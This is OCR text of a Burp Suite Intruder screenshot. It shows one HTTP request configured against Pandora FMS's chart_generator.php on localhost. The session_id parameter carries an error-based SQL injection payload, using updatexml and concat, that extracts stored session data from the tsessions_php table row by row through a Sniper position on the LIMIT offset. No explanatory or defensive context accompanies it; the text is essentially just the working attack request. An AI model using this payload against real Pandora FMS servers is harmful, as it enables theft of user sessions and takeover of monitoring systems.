 Burp Suite Community Edition v2022.12.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /pandora_console/include/chart_generator.php?session_id=
1%27%20and%20(updatexml%20(1,%20concat(0x7e,%20(select%20data%20from%20tsessions_php%20limit%20§0§,1),%200x7e),1))--+ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=2pk80358ij0iccliskjc5hdkcu
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14